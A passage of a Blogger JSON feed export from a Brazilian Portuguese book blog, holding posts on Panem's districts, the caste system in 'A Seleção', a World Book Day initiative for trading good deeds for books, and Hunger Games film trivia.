\/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 21px;\"\u003E\u003Cb\u003EDistrito 9 - \u003C\/b\u003EÉ o distrito responsável pelos 'grãos', além de ter várias fábricas.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 21px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 21px;\"\u003E\u003Cb\u003EDistrito 10 \u003C\/b\u003E- É o distrito responsável pelo fornecimento de carne bovina.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 21px;\"\u003E\u003Cb\u003EDistrito 11 - \u003C\/b\u003EÉ o distrito responsável pela agricultura, e é a segunda mais pobre de Panem. Quase nada do que produzem fica efetivamente com eles, quase tudo vai diretamente para a Capital.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 21px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 21px;\"\u003E\u003Cb\u003EDistrito 12 - \u003C\/b\u003EÉ o distrito responsável pela mineração de carvão, e é o mais pobre de Panem. É ridicularizado pela Capital.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 21px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 21px;\"\u003E\u003Cb\u003EDistrito 13 - \u003C\/b\u003EEra o distrito responsável pela mineração de grafite e pela tecnologia nuclear. Foi supostamente destruído após ter sido bombardeado pela Capital.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: whitesmoke; border: 0px; color: #424242; font-family: Verdana; font-size: 13px; line-height: 21px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/924771909629941195\/posts\/default\/1672772961948446563"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/924771909629941195\/posts\/default\/1672772961948446563"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.ownmine.com.br\/2014\/11\/panem.html","title":"Panem"}],"author":[{"name":{"$t":"Andrea Galvão"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12131233997569958447"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"24","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEju59tQtpyKCBgvTjKBtbllEq4BUGNF_X9bjaTAURhSL0PYQnBRG9Iif-SnRHX92QNMoBSyF1shOmSFCaDym0zcrYJ-Btfai6jWnHgppcbmabaf8tvsLRa7-nNNY5fJ-w\/s220\/IMG-20160713-WA0007.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh77YXfkU1Fnj_XJ28Vgg9Rj-DPAYY-IxgGlLU2DR3rXRftcdgYm67c3wThwnh7vF5pbm6n07iqA7HFiYN2hCAUTFEyZRyTqVS7UOp5zGoE05b3MBSp1wIopFzL-9sy93CifwnbuDjo3-sS\/s72-c\/Mapa_Panem.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-924771909629941195.post-6122929769084551208"},"published":{"$t":"2014-05-05T10:00:00.000-03:00"},"updated":{"$t":"2016-04-10T23:41:02.733-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"A Seleção"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Curiosidades"}],"title":{"type":"text","$t":"Divisão de Castas: A Seleção"},"content":{"type":"html","$t":"\u003Cdiv style=\"background-color: white;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003ECom o lançamento de \u003Cb\u003EA Escolha\u003C\/b\u003E\u0026nbsp;pertinho, resolvi passar por aqui e voltar a falar sobre \u003Cb\u003EA Seleção\u003C\/b\u003E. Hoje, vou contar um pouquinho sobre o sistema de castas\u0026nbsp;existente em \u003Cb\u003EIlléa\u003C\/b\u003E!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjj-NQuHZcxqlwHgnkxo7OoxXY06bzOEbmkOveziNxwO1cp2iHhywYsPpCHwiQcKH6hl9S4M7Ab21X6wlXrav_D7OED9P9ELTkjnoKtQKKmZq8kcrYoRspxtHXa9FTYWkZwnxepqs-2roZi\/s1600\/Sistema+de+castas.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"436\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjj-NQuHZcxqlwHgnkxo7OoxXY06bzOEbmkOveziNxwO1cp2iHhywYsPpCHwiQcKH6hl9S4M7Ab21X6wlXrav_D7OED9P9ELTkjnoKtQKKmZq8kcrYoRspxtHXa9FTYWkZwnxepqs-2roZi\/s640\/Sistema+de+castas.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n(imagem adaptada \u003Ca href=\"http:\/\/fanfiction.com.br\/historia\/437611\/A_Selecao_-_Fanfic_Interativa\/\"\u003Edaqui\u003C\/a\u003E)\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003ENão se sabe, ainda, quando o sistema de casta começou, mas todos os cidadãos devem fazer parte de uma delas. As 8 castas definem qual a classe e qual \u003Cb\u003Eprofissão \u003C\/b\u003Ea pessoa deve seguir. É obrigatório a todos trabalharem, sendo que as pessoas devem escolher entre as profissões disponíveis em sua casta.\u003C\/span\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003EA pessoa recebe sua casta como uma \u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003Eherança de família\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u0026nbsp;e só é possível mudar de casta por duas maneiras.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb style=\"line-height: 20px;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb style=\"line-height: 20px;\"\u003E1. Casamento\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E: assim que se casa, a mulher passa a ser da casta do marido, independente se esta casta for mais alta ou mais baixa. Para que isso aconteça, deve passar por muita burocracia. A seleção, de certa forma, é uma maneira de se mudar de casta por meio do casamento.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cb\u003E2. Recrutamento\u003C\/b\u003E: ao completar 19 anos, qualquer homem pode se eleger para a guarda real. Quando é escolhido, o recrutado torna-se, automaticamente, um \u003Cb\u003Edois\u003C\/b\u003E\u0026nbsp;e, assim, receberá treinamento e pensão para o resto da vida.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; text-align: justify;\"\u003E\n\u003Cb\u003E3. Comprar nível de hierarquia\u003C\/b\u003E: existe a possibilidade de se pagar para mudar de casta. Isso, porém, é bem complicado, já que o preço é bem alto - e quase ninguém consegue bancar. A única casta que não se consegue alcançar por meio da compra é a um: não se pode comprar um título de nobreza.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; text-align: justify;\"\u003E\nAgora... Após conhecer um pouquinho sobre o sistema, que tal descobrir quais são as profissões de cada casta?\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; text-align: justify;\"\u003E\n\u003Cb\u003EUm\u003C\/b\u003E: realeza e clero.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; text-align: justify;\"\u003E\n\u003Cb\u003EDois\u003C\/b\u003E: a elite, celebridades (músicos, modelos, atletas profissionais, atores, modelos), políticos e oficiais (soldados, policiais, bombeiros ou guardas recrutados).\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; text-align: justify;\"\u003E\n\u003Cb\u003ETrês\u003C\/b\u003E: professores, filósofos, escritores, cientistas, médicos, veterinários, dentistas, arquitetos, bibliotecários, engenheiros, psicólogos, cineastas, produtores musicais e advogados.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; text-align: justify;\"\u003E\n\u003Cb\u003EQuatro\u003C\/b\u003E: fazendeiros, joalheiros, corretores de imóveis e de seguros, chefes de cozinha, mestres de obras, proprietários e donos de restaurantes, lojas e hotéis.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; text-align: justify;\"\u003E\n\u003Cb\u003ECinco\u003C\/b\u003E: artistas não famosos, músicos, cantores eruditos, atores, dançarinos.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; text-align: justify;\"\u003E\n\u003Cb\u003ESeis\u003C\/b\u003E: secretários, serventes, governantas, costureiras, balconistas, cozinheiros, motoristas.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; text-align: justify;\"\u003E\n\u003Cb\u003ESete\u003C\/b\u003E: jardineiros, pedreiros, lavradores, pessoas que limpam calhas e piscinas e trabalhadores braçais.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; text-align: justify;\"\u003E\n\u003Cb\u003EOito\u003C\/b\u003E: pessoas com deficiência (principalmente as desamparadas), viciados, fugitivos, indigentes, mendigos, pedintes, sem-tetos e pessoas à margem da sociedade.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; text-align: justify;\"\u003E\nEu seria da \u003Cb\u003Ecasta 3\u003C\/b\u003E, e vocês?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/deia-galvao.blogspot.com\/2014\/04\/top-comentarista-maio.html\"\u003E\u003Cimg border=\"0\" height=\"65\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTqwz82VsHzFLe_NN5tqXC3bveK_eUm-mdqxL7v6dQT1DZelrQ3cU7Tt9LtiBH_5kIb_5wQPVqfRMeI-mks_rzGkeb4c0j0fyHbsg9dDEVi2jolS6zCSdRQtteY9OSvWhS4abIT7vIQqLm\/s1600\/Top+Comentarista.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/924771909629941195\/posts\/default\/6122929769084551208"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/924771909629941195\/posts\/default\/6122929769084551208"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.ownmine.com.br\/2014\/05\/divisao-de-castas-selecao.html","title":"Divisão de Castas: A Seleção"}],"author":[{"name":{"$t":"Andrea Galvão"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12131233997569958447"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"24","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEju59tQtpyKCBgvTjKBtbllEq4BUGNF_X9bjaTAURhSL0PYQnBRG9Iif-SnRHX92QNMoBSyF1shOmSFCaDym0zcrYJ-Btfai6jWnHgppcbmabaf8tvsLRa7-nNNY5fJ-w\/s220\/IMG-20160713-WA0007.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjj-NQuHZcxqlwHgnkxo7OoxXY06bzOEbmkOveziNxwO1cp2iHhywYsPpCHwiQcKH6hl9S4M7Ab21X6wlXrav_D7OED9P9ELTkjnoKtQKKmZq8kcrYoRspxtHXa9FTYWkZwnxepqs-2roZi\/s72-c\/Sistema+de+castas.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-924771909629941195.post-5231335664995536895"},"published":{"$t":"2014-04-23T16:00:00.000-03:00"},"updated":{"$t":"2016-04-10T23:41:31.860-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Aleatoriedades"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Curiosidades"}],"title":{"type":"text","$t":"1010 maneiras de comprar (um livro) sem dinheiro"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"text-align: justify;\"\u003EAntes de qualquer coisa: \u003C\/span\u003E\u003Cb style=\"text-align: justify;\"\u003EFeliz dia Mundial do Livro!\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nQue tal saber um pouco sobre essa data comemorativa? Ela surgiu há quase 90 anos atrás, na Espanha, pois foi a morte de Miguel de Cervantes (célebre autor espanhol que escreveu \"Dom Quixote\") \u0026nbsp;e, depois, foi instituída como mundial pela UNESCO (órgão dedicado à Educação, Ciência e Cultura da ONU), pois também coincidia com o dia da morte de William Shakespeare (outro célebre autor, dessa vez inglês, que escreveu obras como\"Hamlet\" e \"Romeu e Julieta\").\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinQKeF5tFGV_aIcZmGCEAkul1pUjIycfOExfAe7xVgMXKf-fbPs4jpOOMETGCnDcGMWZiSYv3nB51xwwOVi9W5QvoMoXgnEIsxmfB1PJdrZ5oMQlyLyoMLGCEAcDEu5Fi6IM4it0tloYeC\/s1600\/Free_books!.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinQKeF5tFGV_aIcZmGCEAkul1pUjIycfOExfAe7xVgMXKf-fbPs4jpOOMETGCnDcGMWZiSYv3nB51xwwOVi9W5QvoMoXgnEIsxmfB1PJdrZ5oMQlyLyoMLGCEAcDEu5Fi6IM4it0tloYeC\/s640\/Free_books!.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003EImagem retirada do \u003Ca href=\"http:\/\/weheartit.com\/entry\/55665252\"\u003EWe Heart It\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNa Europa, a data é comemorada com descontos em livrarias. Na Catalunha, local em que nasceu a data, surgiu uma iniciativa que promove a leitura e dá o livro outro valor diferente do dinheiro: \u003Cb\u003E1010 Maneiras de Comprar Livros sem Dinheiro.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003EO fato do livro ser comprado sem dinheiro, porém, não significa que este será gratuito. O livro é vendido em troca de algumas ações realizadas e comprovadas pelos clientes. São ações que trazem benefícios para si e para os que estão a sua volta, demonstrando uma ação positiva, que traga algum valor, gere alguma utilidade ou desperte reflexões sobre consumo e sustentabilidade. São ações como deixar de fumar, tornar-se um doador de órgãos, dizer para sua mãe que você a ama...\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nA proposta surgiu de uma agência de publicidade em Barcelona. 20 voluntários trabalharam para catalogar os livros, todos doados, e atribuir seus preços. Alguns dos pagamentos podem ser feitos \"à vista\", com um fotógrafo registrando as ações ou \"a prazo\", em que as pessoas deveriam enviar uma prova da ação cumprida. Se a pessoa não fizer nada em troca, seria como se roubasse o livro.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: inherit;\"\u003EAno passado houve a terceira edição deste movimento, que teve eventos em várias cidades ao redor do mundo, como Madrid, Amsterdam, Buenos Aires e Montevidéu. Confira o vídeo da versão Uruguaia:\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen='allowfullscreen' webkitallowfullscreen='webkitallowfullscreen' mozallowfullscreen='mozallowfullscreen' width='500' height='384' src='https:\/\/www.youtube.com\/embed\/Cb7pBjiz6lM?feature=player_embedded' frameborder='0'\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nPara saber mais, clique \u003Ca href=\"http:\/\/www.1010waystobuywithoutmoney.org\/\"\u003Eaqui\u003C\/a\u003E!\u003Cbr \/\u003E\nNotícia retirada \u003Ca href=\"http:\/\/super.abril.com.br\/blogs\/planeta\/1010-maneiras-de-comprar-um-livro-sem-dinheiro\/?utm_source=redesabril_jovem\u0026amp;utm_medium=facebook\u0026amp;utm_campaign=redesabril_super\"\u003Edaqui\u003C\/a\u003E!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/deia-galvao.blogspot.com\/2014\/04\/top-comentarista-maio.html\"\u003E\u003Cimg border=\"0\" height=\"65\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTqwz82VsHzFLe_NN5tqXC3bveK_eUm-mdqxL7v6dQT1DZelrQ3cU7Tt9LtiBH_5kIb_5wQPVqfRMeI-mks_rzGkeb4c0j0fyHbsg9dDEVi2jolS6zCSdRQtteY9OSvWhS4abIT7vIQqLm\/s1600\/Top+Comentarista.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/924771909629941195\/posts\/default\/5231335664995536895"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/924771909629941195\/posts\/default\/5231335664995536895"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.ownmine.com.br\/2014\/04\/1010-maneiras-de-comprar-um-livro-sem.html","title":"1010 maneiras de comprar (um livro) sem dinheiro"}],"author":[{"name":{"$t":"Andrea Galvão"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12131233997569958447"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"24","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEju59tQtpyKCBgvTjKBtbllEq4BUGNF_X9bjaTAURhSL0PYQnBRG9Iif-SnRHX92QNMoBSyF1shOmSFCaDym0zcrYJ-Btfai6jWnHgppcbmabaf8tvsLRa7-nNNY5fJ-w\/s220\/IMG-20160713-WA0007.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinQKeF5tFGV_aIcZmGCEAkul1pUjIycfOExfAe7xVgMXKf-fbPs4jpOOMETGCnDcGMWZiSYv3nB51xwwOVi9W5QvoMoXgnEIsxmfB1PJdrZ5oMQlyLyoMLGCEAcDEu5Fi6IM4it0tloYeC\/s72-c\/Free_books!.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-924771909629941195.post-6970899465727891401"},"published":{"$t":"2013-11-18T16:00:00.000-02:00"},"updated":{"$t":"2013-11-18T16:00:00.723-02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Curiosidades"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jogos Vorazes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Top 10"}],"title":{"type":"text","$t":"Top 10: Curiosidades sobre Jogos Vorazes"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nE aí, já assistiram \"Em Chamas\"? Eu já, e posso dizer que adorei a adaptação, ficou muito boa!\u003Cbr \/\u003EQue tal saber algumas curiosidades sobre o filme?\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgJ6Px32GjzL2Cc46uq_vZHIfA3I__UcbJJBtHcc-_68_S-c5YkNFYzlufSSmeOLqChyphenhyphendmm1ecwBeZfkvf73T7cpKZq7C5n1GOCo1owB55o5bSGfTWM4wCPsGN4sg8Fg-JdcpHe9R8XiOH\/s1600\/THG.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"410\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgJ6Px32GjzL2Cc46uq_vZHIfA3I__UcbJJBtHcc-_68_S-c5YkNFYzlufSSmeOLqChyphenhyphendmm1ecwBeZfkvf73T7cpKZq7C5n1GOCo1owB55o5bSGfTWM4wCPsGN4sg8Fg-JdcpHe9R8XiOH\/s640\/THG.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E1.\u003C\/b\u003E\u003Cb\u003E\u0026nbsp;A trilogia foi traduzida em mais de 25 línguas.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E2. Josh Hutcherson leu a saga inteira em cinco dias, antes de interpretar Peeta.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E3. Assim como nas sagas Harry Potter e Crepúsculo, o último livro será dividido em dois filmes.\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E4.O primeiro filme arrecadou mais de 408 milhões de dólares na bilheteria mundial.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E5. O filme precisou de 35 maquiadores durante todo o tempo de filmagem.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E6. Foram utilizadas mais de 450 perucas no set de filmagem. Enquanto parte do elenco ficava horas fazendo o cabelo, Jennifer Lawrence gastava cerca de 20 minutos para fazer sua trança.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E7. Jennifer Lawrence disputou o papel de Katniss com várias atrizes (como Abigail Breslin e Emma Roberts) e foi rejeitada pelos fãs quando anunciada, por não ser tão magra.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E8. Jennifer Lawrence demorou 3 dias para aceitar o papel de Katniss. Ela adorou a personagem, mas ficou com medo do assédio que teria após o filme.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E9. Jennifer Lawrence teve um aumento bem significativo de salário entre os dois filme da saga. No primeiro, recebeu 500 mil dólares para atuar. No segundo, por outro lado, 10 milhões de dólares!!\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E10. O nome \"Panem\" faz referência à frase \u003Ci\u003EPanem et circenses\u003C\/i\u003E, a política de 'pão e circo' utilizada na Roma antiga, que visava divertir a população para diminuir a insatisfação popular contra governantes.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #3c3c3c; font-family: Arial, Helvetica, sans-serif; font-size: 15px; line-height: 21px; margin-top: 25px; padding: 0px; text-align: start; vertical-align: baseline;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/924771909629941195\/posts\/default\/6970899465727891401"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/924771909629941195\/posts\/default\/6970899465727891401"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.ownmine.com.br\/2013\/11\/top-10-curiosidades-sobre-jogos-vorazes.html","title":"Top 10: Curiosidades sobre Jogos Vorazes"}],"author":[{"name":{"$t":"Andrea 